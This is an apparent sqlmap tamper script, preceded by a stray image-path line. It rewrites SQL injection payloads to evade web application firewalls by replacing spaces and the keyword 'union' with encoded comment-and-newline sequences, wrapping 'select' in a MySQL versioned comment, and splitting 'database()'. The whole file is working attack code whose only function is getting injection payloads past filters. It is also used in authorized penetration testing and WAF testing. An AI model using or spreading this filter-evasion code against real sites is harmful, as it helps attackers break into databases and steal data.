 from lib.core.enums import PRIORITY
__priority__ = PRIORITY.HIGH
def tamper(payload, **kwargs):
retVal = ""
if payload:
payload = payload.replace("union", "%23a%0aunion")
payload = payload.replace("select", "/*!44575select*/")
payload = payload.replace("%20", "%23a%0a")
payload = payload.replace(" ", "%23a%0a")
payload = payload.replace("database()", "database%23a%0a()")
return payload